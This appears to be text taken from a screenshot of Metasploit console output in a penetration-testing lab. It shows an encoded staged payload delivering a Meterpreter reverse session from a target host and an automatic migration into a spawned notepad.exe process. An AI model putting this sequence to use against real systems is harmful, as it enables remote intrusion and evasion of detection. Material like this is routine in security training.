 [*] https://10.11.0.4:443 request from 10.11.0.22; Encoded stage with shikata_ga_nai
[*] https://10.11.0.4:443 request from 10.11.0.22; Staging x86 payload (180854 bytes)
[*] Meterpreter session 1 opened (10.11.0.4:443 -> 10.11.0.22:49783)
[*] Session ID 1 (10.11.0.4:443 -> 10.11.0.22:49783) processing AutoRunScript 'post/wi
ndows/manage/migrate'
[*] Running module against CLIENT251
[*] Current server process: test.exe (7520)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 4724
[+] Successfully migrated to process 4724